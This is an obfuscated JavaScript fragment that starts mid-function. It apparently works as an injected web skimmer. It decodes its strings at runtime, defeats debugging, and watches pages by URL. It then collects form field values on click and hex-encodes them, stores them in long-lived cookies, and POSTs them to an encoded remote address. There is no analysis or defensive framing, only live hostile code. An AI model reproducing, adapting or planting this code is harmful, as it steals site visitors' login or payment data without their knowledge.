z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;};b['ZuRfvU']=o;b['goScRA']={};b['oWQndN']=!![];}var A=b['goScRA'][c];if(A===undefined){if(b['XBEZWl']===undefined){var B=function(C){this['LazIOh']=C;this['SXsFEy']=[0x1,0x0,0x0];this['CBQIKQ']=function(){return'newState';};this['ISJbCQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['miBKlF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['RyfvjC']=function(){var D=new RegExp(this['ISJbCQ']+this['miBKlF']);var E=D['test'](this['CBQIKQ']['toString']())?--this['SXsFEy'][0x1]:--this['SXsFEy'][0x0];return this['VDfHlw'](E);};B['prototype']['VDfHlw']=function(F){if(!Boolean(~F)){return F;}return this['nOUiKy'](this['LazIOh']);};B['prototype']['nOUiKy']=function(G){for(var H=0x0,I=this['SXsFEy']['length'];H<I;H++){this['SXsFEy']['push'](Math['round'](Math['random']()));I=this['SXsFEy']['length'];}return G(this['SXsFEy'][0x0]);};new B(b)['RyfvjC']();b['XBEZWl']=!![];}e=b['ZuRfvU'](e,d);b['goScRA'][c]=e;}else{e=A;}return e;};var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var ee=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});ee();function E(F){var G={'cgtGP':function(H,I){return H<I;},'zCUOm':function(J,K){return J!==K;},'gFGPs':b('0','VfYj'),'ZIqzd':function(L,M){return L==M;},'inUPe':function(N,O){return N+O;}};var P='';for(var Q=0x0;G[b('1',']Q!q')](Q,F[b('2','*!Wl')]);Q++){if(G[b('3','[jwO')](G[b('4','KTjL')],G[b('5','e7QU')])){return null;}else{if(G[b('6','vd@3')](P,''))P=F[b('7','K8Hx')](Q)[b('8','Z&23')](0x10);else P+=G[b('9','QBD6')](',',F[b('a',']Q!q')](Q)[b('b','$)83')](0x10));}}return P;}function S(T){var U={'kqspO':b('c','I@c8'),'bTdlA':b('d','I@c8'),'MZypX':function(V,W){return V<W;},'kIoLT':function(X,Y){return X!==Y;},'zWqZV':b('e','B1x)'),'FVayi':b('f','76od'),'qScGM':function(Z,a0,a1){return Z(a0,a1);}};var a2='';var a3=T[b('10','I@c8')](',');for(var a4=0x0;U[b('11','F2cV')](a4,a3[b('12','e7QU')]);a4++){if(U[b('13','btdn')](U[b('14','CZW&')],U[b('15','K8Hx')])){a2+=String[b('16','LYHU')](U[b('17','CZW&')](parseInt,a3[a4],0x10));}else{if(document[b('18','ncNn')](U[b('19','4U&#')])){document[b('1a','b)d0')](U[b('1b','GxrN')])[b('1c','btdn')](U[b('1d','$)83')],jlBdata);}}}return a2;}function a6(a7,a8){var a9={'DcSTF':function(aa,ab){return aa+ab;},'RbYjB':function(ac,ad){return ac*ad;},'WatXF':function(ae,af){return ae+af;},'gObYv':function(ag,ah){return ag+ah;},'SzGEL':function(ai,aj){return ai+aj;},'GLDAp':b('1e','DEPz')};var ak=new Date();ak[b('1f','B1x)')](a9[b('20','I@c8')](ak[b('21','bQI(')](),a9[b('22','VfYj')](0x1e,0x18)));document[b('23','Z&23')]=a9[b('24','%80u')](a9[b('25','5O5K')](a9[b('26','5kJ(')](a9[b('27','ncNn')](a7,'='),a8),a9[b('28','GxrN')]),ak[b('29','b)d0')]());}function al(am,an){var ao={'fprry':function(ap,aq){return ap+aq;},'rXTiI':function(ar,as){return ar+as;},'vkDpz':function(at,au){return at+au;},'OJMaE':function(av,aw){return av+aw;},'biZLT':b('2a','76od')};var ax=new Date();ax[b('2b','aWeM')](ao[b('2c','aWeM')](ax[b('2d','4U&#')](),-0x1));document[b('2e','u^C3')]=ao[b('2f','[jwO')](ao[b('30','$dSy')](ao[b('31','VfYj')](ao[b('32','VfYj')](am,'='),an),ao[b('33','hy@@')]),ax[b('34','9awO')]());}function ay(az){var aA={'piytB':function(aB,aC){return aB(aC);},'zviBa':b('35',']Q!q'),'eQJSY':function(aD,aE){return aD+aE;},'ebENf':function(aF,aG){return aF+aG;},'AYLXt':b('36','ncNn'),'aYgyg':b('37','ENaN'),'Stnlq':function(aH,aI){return aH!==aI;},'owspu':b('38','VfYj'),'tUjRR':function(aJ,aK){return aJ!==aK;},'AWBGx':b('39','4S^7')};var aL,aM=new RegExp(aA[b('3a','xjT1')](aA[b('3b',']Q!q')](aA[b('3c','%80u')],az),aA[b('3d','[KVf')]));if(aL=document[b('3e','Pk^$')][b('3f','[6ZG')](aM)){if(aA[b('40','Z6sH')](aA[b('41','bQI(')],aA[b('42','Z6sH')])){return aA[b('43','I@c8')](unescape,aL[0x2]);}else{return aA[b('44','t!^%')](unescape,aL[0x2]);}}else{if(aA[b('45','CZW&')](aA[b('46','b)d0')],aA[b('47',']Q!q')])){xhr2=new ActiveXObject(aA[b('48','51@I')]);}else{return null;}}}function aP(){var aQ={'sfIhm':b('49','K8Hx'),'IxWjT':b('4a','LYHU'),'kPGEz':b('4b','B1x)'),'aFuIC':function(aR,aS){return aR+aS;},'vDUfV':b('4c','aWeM'),'submr':b('4d','vd@3'),'CwebG':b('4e',']Q!q'),'xgurD':function(aT,aU){return aT+aU;},'vEKfw':b('4f','4S^7'),'pgxXi':b('50','xjT1'),'GJMcD':function(aV,aW){return aV(aW);},'QjLsu':function(aX,aY){return aX<aY;},'dyJzA':function(aZ,b0){return aZ==b0;},'bHXmV':function(b1,b2){return b1+b2;},'elQqr':b('51','ENaN'),'QvpEw':function(b3,b4){return b3!=b4;},'MjLvm':function(b5,b6){return b5!==b6;},'ZYxCb':b('52','Pk^$'),'gMgPr':b('53','bQI('),'bEPLb':function(b7,b8){return b7+b8;},'MPbgI':function(b9,ba,bb){return b9(ba,bb);},'RTKUJ':b('54','Z&23'),'jcwNu':function(bc,bd){return bc+bd;},'JdUSt':function(be,bf){return be+bf;},'GkeIK':b('55','ncNn'),'cvEdq':function(bg,bh){return bg(bh);},'XsHMQ':function(bi,bj){return bi===bj;},'gIubA':b('56','DEPz'),'kTZkO':b('57','b)d0'),'yiOSL':function(bk,bl){return bk+bl;},'RxEGy':function(bm,bn){return bm+bn;},'QPiZf':b('58','[KVf'),'giZwf':b('59','r8qB'),'kCMFs':function(bo,bp){return bo(bp);},'bPxoQ':function(bq,br,bs){return bq(br,bs);},'zLETO':function(bt,bu){return bt+bu;},'VbDyG':function(bv,bw){return bv+bw;},'WIZNI':b('5a','QBD6'),'iyryb':b('5b','Z&23'),'dbneu':b('5c','[6ZG'),'bZDuo':b('5d','QBD6'),'MbJYd':function(bx,by){return bx(by);},'jBAcR':b('5e','B1x)'),'WrZDb':b('5f','K8Hx'),'dNOlB':function(bz,bA){return bz+bA;},'HVuBz':function(bB,bC){return bB(bC);},'FElpV':function(bD,bE){return bD+bE;},'NwgLo':function(bF,bG){return bF(bG);},'GxoaX':function(bH,bI){return bH===bI;},'hdyso':b('60','hy@@'),'ODuHE':b('61','9t$R'),'CGATz':function(bJ,bK){return bJ+bK;},'dAFpM':function(bL,bM){return bL+bM;},'BpWuc':function(bN,bO){return bN+bO;},'LeJLN':function(bP,bQ){return bP(bQ);},'CLGIT':function(bR,bS,bT){return bR(bS,bT);},'GpItW':b('62','b)d0'),'HwcER':function(bU,bV){return bU!=bV;},'MbQxM':b('63','%80u'),'jxipf':b('64','Pk^$'),'wUwIA':b('65','QwEp'),'tbGiU':function(bW,bX){return bW(bX);},'vxcfY':function(bY,bZ,c0){return bY(bZ,c0);},'MAOpd':function(c1,c2){return c1+c2;},'UcYrc':function(c3,c4){return c3+c4;},'vjeBc':function(c5,c6){return c5+c6;},'aXeSw':function(c7,c8){return c7+c8;},'HGyBm':function(c9,ca){return c9+ca;},'lHWMT':function(cb,cc){return cb+cc;},'JJvlW':function(cd,ce){return cd+ce;},'RnrLJ':b('66','4U&#'),'GXZmz':b('67','4S^7'),'dTXYl':b('68','[6ZG'),'rIaIg':b('69','K8Hx'),'vciwZ':b('6a','vd@3'),'irEqA':b('6b','b)d0'),'rxtex':b('6c','$)83'),'KkHYc':b('6d','DEPz'),'ZCKdN':function(cf,cg){return cf+cg;},'WFXLx':function(ch,ci){return ch(ci);},'OwhAX':function(cj,ck){return cj<ck;},'xdiTo':function(cl,cm,cn){return cl(cm,cn);},'iYiRB':function(co){return co();},'GHdYr':function(cp,cq){return cp+cq;},'uBHWS':function(cr,cs){return cr+cs;},'jkzWs':function(ct,cu){return ct+cu;},'zeATo':function(cv,cw,cx){return cv(cw,cx);},'YOFPB':function(cy,cz){return cy!=cz;},'wHXJU':b('6e','[6ZG'),'Phfli':function(cA,cB){return cA(cB);},'VleFg':function(cC,cD){return cC(cD);},'JLHek':function(cE,cF){return cE+cF;},'JvVTL':function(cG,cH){return cG+cH;},'eniNy':function(cI,cJ){return cI+cJ;},'CvWNF':function(cK,cL){return cK+cL;},'oDYyW':function(cM,cN){return cM+cN;},'dNeVq':function(cO,cP){return cO+cP;},'yHmcP':function(cQ,cR){return cQ+cR;},'SgXFM':function(cS,cT){return cS+cT;},'PXzsx':function(cU,cV){return cU+cV;},'CuzOU':function(cW,cX){return cW+cX;},'anfhh':function(cY,cZ){return cY+cZ;},'WnHNM':function(d0,d1){return d0>d1;},'VJntU':b('6f','Z&23'),'oLnGJ':b('70','Z&23'),'bpZkS':function(d2,d3){return d2===d3;},'KzzrL':b('71','4U&#'),'ZAfhB':b('72','4U&#'),'nITxL':b('73','hy@@'),'cszaT':function(d4,d5){return d4>d5;},'besmf':b('74','9t$R'),'XRzvD':b('75','Z6sH'),'jqcXg':function(d6,d7){return d6>d7;},'GJAqP':b('76','Oa8('),'eagXd':b('77','aWeM'),'KHBJz':function(d8,d9){return d8>d9;},'AGgPS':b('78','xjT1'),'lDLHB':function(da,db){return da===db;},'xwlWy':b('79','ENaN'),'OfmKu':b('7a','ENaN'),'roFcS':b('7b','b)d0'),'qFaCZ':b('7c','aWeM'),'uxbqE':b('7d','$)83'),'doizg':b('7e','Z&23'),'datOH':b('7f','Z&23')};function dc(dd,de){var df=aQ[b('80','%80u')][b('81','ncNn')]('|'),dg=0x0;while(!![]){switch(df[dg++]){case'0':try{di=new XMLHttpRequest();}catch(dh){di=new ActiveXObject(aQ[b('82','5kJ(')]);}continue;case'1':di[b('83','e7QU')](aQ[b('84','btdn')],de,!![]);continue;case'2':var di=null;continue;case'3':di[b('85','o#9v')](aQ[b('86','Z[)f')](aQ[b('87','ncNn')],dd));continue;case'4':di[b('88','Z[)f')](aQ[b('89','LYHU')],aQ[b('8a','4S^7')]);continue;}break;}}function dj(){var dk={'sSXXz':function(dl,dm){return aQ[b('8b','t!^%')](dl,dm);},'uxcix':function(dn,dp){return aQ[b('8c',')t1M')](dn,dp);},'YaOOT':function(dq,dr){return aQ[b('8d','$dSy')](dq,dr);}};try{var ds=aQ[b('8e','[jwO')](ay,aQ[b('8f','[KVf')]);if(aQ[b('90','%80u')](ds,null)){}else{if(aQ[b('91','[jwO')](aQ[b('92','Z6sH')],aQ[b('93','[6ZG')])){var k,l=new RegExp(aQ[b('94','CZW&')](aQ[b('95',')t1M')](aQ[b('96','Oa8(')],name),aQ[b('97','*!Wl')]));if(k=document[b('98','hy@@')][b('99','!4^a')](l)){return aQ[b('9a','KTjL')](unescape,k[0x2]);}else{return null;}}else{var dw='';if(document[b('9b','4U&#')](aQ[b('9c','[KVf')])){dw=aQ[b('9d','B1x)')](document[b('9e','hy@@')](aQ[b('9f',']Q!q')])[b('a0','[6ZG')],'..');dw=aQ[b('a1','vd@3')](E,dw);aQ[b('a2','ncNn')](a6,aQ[b('a3','bQI(')],dw);}else if(document[b('a4','LYHU')](aQ[b('a5','5kJ(')])){dw=aQ[b('a6','F2cV')](aQ[b('a7','GxrN')](aQ[b('a8','xjT1')](document[b('a9','B1x)')](aQ[b('aa','*!Wl')])[b('ab','aWeM')],'..'),document[b('ac','51@I')](aQ[b('ad','$)83')])[b('ae',']Q!q')]),'..');dw=aQ[b('af','GxrN')](E,dw);aQ[b('b0','Z[)f')](a6,aQ[b('b1','K8Hx')],dw);}else{if(aQ[b('b2','K8Hx')](aQ[b('b3','z!Ps')],aQ[b('b4','bQI(')])){var d='';for(var e=0x0;dk[b('b5','hy@@')](e,str[b('b6','z!Ps')]);e++){if(dk[b('b7','Pk^$')](d,''))d=str[b('b8','[6ZG')](e)[b('b9','b)d0')](0x10);else d+=dk[b('ba','[jwO')](',',str[b('bb','5O5K')](e)[b('bc','vd@3')](0x10));}return d;}else{dw=aQ[b('bd','b)d0')](aQ[b('be','51@I')](aQ[b('bf','btdn')](document[b('c0','e7QU')](aQ[b('c1','o#9v')])[b('c2','I@c8')],'..'),document[b('c3','Oa8(')](aQ[b('c4','bQI(')])[b('a0','[6ZG')]),'..');dw=aQ[b('c5','b)d0')](E,dw);aQ[b('c6',')t1M')](a6,aQ[b('c7','*!Wl')],dw);}}}}}catch(dA){}}function dB(){try{if(aQ[b('c8','$dSy')](aQ[b('c9','4S^7')],aQ[b('ca','F2cV')])){var dC=aQ[b('cb','z!Ps')](aQ[b('cc','Pk^$')](aQ[b('cd','ENaN')](document[b('ce','$dSy')](aQ[b('cf','5O5K')])[b('d0','ENaN')],'..'),document[b('d1','VfYj')](aQ[b('d2','5O5K')])[b('d3','QBD6')]),'..');dC=aQ[b('d4','$)83')](E,dC);aQ[b('d5','btdn')](a6,aQ[b('d6','%80u')],dC);}else{var u=aQ[b('d7','[KVf')](aQ[b('d8','5O5K')](aQ[b('d9','z!Ps')](aQ[b('da','btdn')](aQ[b('db','QBD6')](aQ[b('dc','Oa8(')](aQ[b('dd','aWeM')],document[b('ce','$dSy')](aQ[b('de','vd@3')])[b('df','%80u')]),'..'),document[b('e0',')t1M')](aQ[b('e1','xjT1')])[b('e2','76od')]),document[b('e3','Z6sH')](aQ[b('e4','B1x)')])[b('e5','$)83')]),document[b('1a','b)d0')](aQ[b('e6','$)83')])[b('e7','Oa8(')]),'..');u=aQ[b('e8','I@c8')](E,u);aQ[b('e9','b)d0')](a6,aQ[b('ea','Pk^$')],u);}}catch(dF){}}function dG(){try{if(aQ[b('eb','ncNn')](aQ[b('ec','5kJ(')],aQ[b('ed','r8qB')])){dI=aQ[b('ee','CZW&')](document[b('ef','bQI(')](aQ[b('f0','4S^7')])[b('f1','vd@3')],'..');dI=aQ[b('f2','vd@3')](E,dI);aQ[b('f3','Z6sH')](a6,aQ[b('f4','DEPz')],dI);}else{var dI=aQ[b('f5','5O5K')](aQ[b('f6','r8qB')](aQ[b('f7','t!^%')](aQ[b('f8','51@I')](aQ[b('f9','CZW&')](aQ[b('fa',')t1M')](aQ[b('fb',']Q!q')],document[b('fc','K8Hx')](aQ[b('fd','F2cV')])[b('fe','VfYj')]),'..'),document[b('9b','4U&#')](aQ[b('ff','Z&23')])[b('100','e7QU')]),document[b('ac','51@I')](aQ[b('101','ENaN')])[b('100','e7QU')]),document[b('102','Pk^$')](aQ[b('103',']Q!q')])[b('104','Z6sH')]),'..');dI=aQ[b('105','Z&23')](E,dI);aQ[b('106','z!Ps')](a6,aQ[b('107','KTjL')],dI);}}catch(dJ){}}function dK(){var dL=aQ[b('108','Z6sH')];if(aQ[b('109','GxrN')](document[b('10a','xjT1')](aQ[b('10b','9t$R')])[b('104','Z6sH')],'')){var dM=aQ[b('10c','DEPz')][b('10d','5kJ(')]('|'),dN=0x0;while(!![]){switch(dM[dN++]){case'0':var dO=aQ[b('10e','btdn')];continue;case'1':var dP=aQ[b('10f','btdn')](ay,aQ[b('110','5O5K')]);continue;case'2':aQ[b('111','*!Wl')](dc,dQ,dL);continue;case'3':var dQ=aQ[b('112','hy@@')](aQ[b('113','QwEp')](aQ[b('114','51@I')](aQ[b('115','vd@3')](aQ[b('116','4S^7')](aQ[b('117','GxrN')](aQ[b('118','Z6sH')](aQ[b('119','5kJ(')](aQ[b('11a','Oa8(')](aQ[b('11b','z!Ps')](aQ[b('11c','aWeM')](aQ[b('11d','DEPz')](aQ[b('11e','76od')](aQ[b('11f','Oa8(')](aQ[b('120','Pk^$')](dO,'..'),document[b('121','[jwO')](aQ[b('122','Z&23')])[b('123','9awO')]),'\x20'),document[b('124','76od')](aQ[b('125','B1x)')])[b('126','5O5K')]),'..'),document[b('127','9awO')](aQ[b('128','r8qB')])[b('e7','Oa8(')]),document[b('129','QwEp')](aQ[b('12a','4U&#')])[b('ab','aWeM')]),document[b('12b','QBD6')](aQ[b('12c','btdn')])[b('12d','b)d0')]),document[b('12e','Z&23')](aQ[b('12f','LYHU')])[b('d0','ENaN')]),'..'),document[b('c3','Oa8(')](aQ[b('130','vd@3')])[b('131','B1x)')][document[b('132','CZW&')](aQ[b('133','ENaN')])[b('134','Z6sH')]][b('135','DEPz')]),'-'),document[b('136','F2cV')](aQ[b('137','$dSy')])[b('138','vd@3')][document[b('139','aWeM')](aQ[b('13a',')t1M')])[b('13b','F2cV')]][b('13c','$dSy')]),'..'),document[b('13d','5O5K')](aQ[b('13e','76od')])[b('13f',')t1M')]);continue;case'4':if(aQ[b('140','LYHU')](dP,null)){dO=aQ[b('141','VfYj')](dO,aQ[b('142','I@c8')](S,dP));}continue;}break;}}}if(aQ[b('143','Z6sH')](window[b('144','[jwO')][b('145','t!^%')][b('146','51@I')](aQ[b('147','5O5K')]),-0x1)){if(document[b('148','KTjL')](aQ[b('149','e7QU')])){if(aQ[b('14a','Pk^$')](aQ[b('14b','K8Hx')],aQ[b('14c','B1x)')])){var f='';var g=str[b('14d','hy@@')](',');for(var h=0x0;aQ[b('14e','[KVf')](h,g[b('14f','bQI(')]);h++){f+=String[b('150','9t$R')](aQ[b('151','Z6sH')](parseInt,g[h],0x10));}return f;}else{document[b('18','ncNn')](aQ[b('152','o#9v')])[b('153','$)83')](aQ[b('154','GxrN')],function(dV){aQ[b('155','o#9v')](dK);},![]);}}}else if(aQ[b('156','Pk^$')](window[b('157',')t1M')][b('158','$dSy')][b('159','u^C3')](aQ[b('15a','Oa8(')]),-0x1)){if(document[b('9b','4U&#')](aQ[b('15b',']Q!q')])){document[b('ac','51@I')](aQ[b('15c','vd@3')])[b('15d','ncNn')](aQ[b('15e','I@c8')],dj);}}else if(aQ[b('15f','76od')](window[b('160','DEPz')][b('161','51@I')][b('162','ncNn')](aQ[b('163','Pk^$')]),-0x1)){if(document[b('164','vd@3')](aQ[b('165','5kJ(')])){document[b('9b','4U&#')](aQ[b('166','76od')])[b('167',')t1M')](aQ[b('168','ENaN')],dj);}}else if(aQ[b('169','4S^7')](window[b('16a','4S^7')][b('16b','r8qB')][b('16c','Z&23')](aQ[b('16d','5kJ(')]),-0x1)){if(aQ[b('16e','xjT1')](aQ[b('16f','5O5K')],aQ[b('170','5kJ(')])){try{var p=aQ[b('171','I@c8')](aQ[b('172','bQI(')](aQ[b('173','GxrN')](document[b('174','[KVf')](aQ[b('175','[6ZG')])[b('176','Pk^$')],'..'),document[b('a4','LYHU')](aQ[b('177','DEPz')])[b('123','9awO')]),'..');p=aQ[b('178','bQI(')](E,p);aQ[b('179','5kJ(')](a6,aQ[b('17a','$)83')],p);}catch(dY){}}else{if(document[b('13d','5O5K')](aQ[b('17b','%80u')])){if(aQ[b('17c','DEPz')](aQ[b('17d','VfYj')],aQ[b('17e','4U&#')])){aQ[b('17f','aWeM')](dK);}else{document[b('180','GxrN')](aQ[b('181','[KVf')])[b('182','vd@3')](aQ[b('183','LYHU')],dB);}}}}else if(aQ[b('184','ENaN')](window[b('185','xjT1')][b('186','QwEp')][b('162','ncNn')](aQ[b('187','5kJ(')]),-0x1)){if(aQ[b('188','aWeM')](aQ[b('189','ENaN')],aQ[b('18a','z!Ps')])){var v=aQ[b('18b','*!Wl')];if(aQ[b('18c','[6ZG')](document[b('13d','5O5K')](aQ[b('18d','$)83')])[b('104','Z6sH')],'')){var e2=aQ[b('18e','Oa8(')][b('18f','Oa8(')]('|'),e3=0x0;while(!![]){switch(e2[e3++]){case'0':aQ[b('190','LYHU')](dc,y,v);continue;case'1':if(aQ[b('191','o#9v')](x,null)){w=aQ[b('192',']Q!q')](w,aQ[b('193','5kJ(')](S,x));}continue;case'2':var x=aQ[b('194','Z6sH')](ay,aQ[b('195','u^C3')]);continue;case'3':var w=aQ[b('196','Z6sH')];continue;case'4':var y=aQ[b('197','K8Hx')](aQ[b('198','QBD6')](aQ[b('199','hy@@')](aQ[b('19a','Z[)f')](aQ[b('19b','[jwO')](aQ[b('19c','vd@3')](aQ[b('19d','KTjL')](aQ[b('19e','btdn')](aQ[b('19f','QBD6')](aQ[b('1a0','t!^%')](aQ[b('1a1','[KVf')](aQ[b('1a2','VfYj')](aQ[b('1a3','9awO')](aQ[b('1a4','QBD6')](aQ[b('1a5','9awO')](w,'..'),document[b('e0',')t1M')](aQ[b('122','Z&23')])[b('1a6','[jwO')]),'\x20'),document[b('ce','$dSy')](aQ[b('1a7','5kJ(')])[b('1a8','*!Wl')]),'..'),document[b('12b','QBD6')](aQ[b('128','r8qB')])[b('1a9','r8qB')]),document[b('1aa','9t$R')](aQ[b('1ab','$)83')])[b('1ac','5kJ(')]),document[b('129','QwEp')](aQ[b('1ad','5O5K')])[b('1ae','K8Hx')]),document[b('1af','!4^a')](aQ[b('12f','LYHU')])[b('13c','$dSy')]),'..'),document[b('1b0','I@c8')](aQ[b('1b1','LYHU')])[b('1b2','Pk^$')][document[b('a9','B1x)')](aQ[b('1b3','hy@@')])[b('1b4','LYHU')]][b('1ac','5kJ(')]),'-'),document[b('c3','Oa8(')](aQ[b('1b5','5kJ(')])[b('1b6','xjT1')][document[b('1b7','z!Ps')](aQ[b('1b8','GxrN')])[b('1b9','[6ZG')]][b('1ba','B1x)')]),'..'),document[b('1af','!4^a')](aQ[b('1bb','CZW&')])[b('104','Z6sH')]);continue;}break;}}}else{if(document[b('1a','b)d0')](aQ[b('1bc','QwEp')])){document[b('9e','hy@@')](aQ[b('1bd','r8qB')])[b('1be','[6ZG')](aQ[b('1bf','z!Ps')],dj);}}}}function e7(e8){var e9={'hUrQr':function(ea){return ea();},'TPAFq':function(eb,ec){return eb==ec;},'kTdTp':b('1c0','ncNn'),'PExSn':function(ed){return ed();}};if(e9[b('1c1','I@c8')](document[b('1c2','KTjL')],e9[b('1c3','K8Hx')])){e9[b('1c4',']Q!q')](e8);}else{window[b('1c5','[KVf')]=function(){e9[b('1c6','Oa8(')](e8);};}}window[b('1c7','o#9v')](b('1c8','LYHU'),aP);